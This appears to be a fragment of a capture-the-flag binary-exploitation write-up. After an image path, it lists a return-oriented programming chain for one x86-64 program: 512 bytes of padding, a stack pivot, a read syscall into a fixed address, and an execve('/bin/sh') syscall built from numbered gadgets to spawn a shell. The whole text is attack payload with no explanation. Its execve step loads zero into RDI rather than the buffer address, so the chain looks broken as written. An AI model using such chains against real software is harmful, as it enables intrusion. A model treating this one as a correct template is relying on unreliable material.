 'A'*512
p64(0x401841) POP; RET;
rsp pivot p64(0x0)
p64(0x49a26e) MOV RSP, RCX; RETN
p64(0x4006df) POP RAX; RET
p64(0x0)
p64(0x400b16) POP RDI; RET
p64(0x0)
read(0, 0x7bd000, 0x100);
p64(0x4036de) POP RSI; RET
p64(0x7bd000)
p64(0x423032) POP RDX; RET
p64(0x100)
p64(0x514a87) SYSCALL; ...; RETN
p64(0x4006df) POP RAX; RET
p64(0x3b)
p64(0x400b16) POP RDI; RET
p64(0x0)
execve("/bin/sh", NULL, NULL);
p64(0x4036de) POP RSI; RET
p64(0x0)
p64(0x423032) POP RDX; RET
p64(0x0)
p64(0x514a87) SYSCALL; ...; RETN